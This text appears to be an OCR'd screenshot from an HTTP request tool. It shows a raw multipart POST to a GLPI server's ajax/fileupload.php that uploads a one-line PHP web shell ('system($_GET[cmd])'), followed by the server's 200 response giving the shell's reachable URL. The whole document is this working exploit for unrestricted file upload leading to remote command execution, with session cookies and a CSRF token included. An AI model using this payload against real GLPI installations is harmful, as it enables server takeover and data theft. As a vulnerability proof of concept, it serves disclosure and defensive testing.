 Quick Start
Request
Requester
Break
Text
POST http://10.0.2.23/ajax/fileupload.php HTTP/1.1
host: 10.0.2.23
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.2.23/front/document.form.php
X-Glpi-Csrf-Token: c8ecf9cd4a81d4bf82ad50d06479800bcc594bc1840c9a7b968d81a8c0aae7f4
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------
20372493229941259715​37755815
Content-Length: 540
Origin: http://10.0.2.23
Connection: keep-alive
Cookie: glpi_40d1b2d83998fabacb726e5bc3d22129=4k0pt9vphmqq4b0493masejl4j; glpi_
40d1b2d83998fabacb726e5bc3d22129_rememberme=%5B2%2C%22NzwH119TXisckUcAsGXQ04YQQ6I5hlEP3cSW0km6%22%
5D
-----------------------------2037249322994125971537755815
Content-Disposition: form-data; name="name"
_uploader_filename
-----------------------------2037249322994125971537755815
Content-Disposition: form-data; name="showfilesize"
1
-----------------------------2037249322994125971537755815
Content-Disposition: form-data; name="_uploader_filename[]"; filename="6229105448218c.
17957784webshell.php"
Content-Type: application/x-php
<?php system($_GET["cmd"]); ?>
-----------------------------2037249322994125971537755815--
Response
Text
HTTP/1.1 200 OK
Date: Fri, 20 Sep 2024 18:15:14 GMT
Server: Apache/2.4.56 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Disposition: inline; filename="files.json"
X-Content-Type-Options: nosniff
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: false
Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
Access-Control-Allow-Headers: Content-Type, Content-Range, Content-Disposition
Vary: Accept
Content-Length: 439
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
{"_uploader_filename":[{"name":"6229105448218c.17957784webshell.php","size":31,"type":
"application\/x-php","url":"http:\/\/10.0.2.23\/ajax\/files\/6229105448218c.17957784webshell.php"
,"deleteUrl":
"http:\/\/10.0.2.23\/ajax\/fileupload.php?_uploader_filenam=6229105448218c.17957784webshell.php",
"deleteType":"DELETE","prefix":"6229105448218c.17957784","display":"webshell.php 31 o","filesize"
:"31 o","id":"doc_uploader_filename1063175798"}]}